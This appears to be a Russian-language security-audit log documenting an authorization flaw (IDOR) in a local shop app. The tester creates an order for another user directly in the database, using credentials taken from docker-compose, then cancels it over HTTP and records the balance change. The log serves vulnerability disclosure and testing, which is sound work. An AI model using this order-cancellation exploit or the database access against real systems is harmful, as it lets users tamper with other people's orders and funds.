 ################################################################################################
# OW-04
################################################################################################
== 5. OW-04: отмена чужого заказа: деньги идут его владельцу ==
· Отмена заказа: проверка владельца стоит только на показе страницы, на самом
· действии её нет (handlers_shop.go:304-329). Отменяет заказ кто угодно, а
· деньги возвращаются на счёт владельца — учёт и выдача рассинхронизируются.
→ SQL SELECT id FROM orders WHERE user_id<>1 AND status IN ('paid','delivered') ORDER BY id LIMIT 1
← psql (пусто)
· чужого непогашенного заказа не осталось — создаём его напрямую в базе
· (доступ к БД у нас из docker-compose.yml, пароль wallet/wallet):
→ INSERT INTO orders (user_id, status, total_kop, ...) VALUES (2, 'paid', 45000, ...)
→ SQL INSERT INTO orders (user_id, status, total_kop, lines_json, item_comment) VALUES (2,'paid',45000,'[]','создан для проверки IDOR') RETURNING id
← psql 166
INSERT 0 1
← psql: заказ #166 создан
→ SQL SELECT user_id FROM orders WHERE id=166
← psql 2
→ SQL SELECT balance_kop FROM users WHERE id=2
← psql 782300
→ SQL SELECT id||' '||status FROM orders WHERE id=166;
← psql 166 paid
┌─ АРТЕФАКТ · OW-04 · чужой заказ до атаки
│ заказ #166, владелец user_id=2, статус=166 paid
│ баланс владельца до: 782300 коп
└─
→ GET /orders/166  (просмотр чужого заказа — проверки владельца нет)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Заказ · Office Wallet<
/title>   <link rel="preconnect" href="https://fonts.googleapis.com">   ...
увидели: Заказ #166
→ POST /orders/166/cancel  (отмена чужого заказа)
← HTTP 302 redirect=http://localhost:18081/orders/166  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initia
l-scale=1">   <title>Заказ · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com">   ...
→ SQL SELECT balance_kop FROM users WHERE id=2
← psql 827300
→ SQL SELECT id||' '||status FROM orders WHERE id=166;
← psql 166 cancelled
→ SQL SELECT id||' '||status FROM orders WHERE id=166;
← psql 166 cancelled
┌─ АРТЕФАКТ · OW-04 · чужой заказ после атаки
│ POST /orders/166/cancel принят; статус: 166 paid → 166 cancelled
│ баланс владельца: 782300 → 827300 коп
└─
[+] баланс жертвы 782300 -> 827300 коп: деньги вернулись ей, а отменил заказ ivanov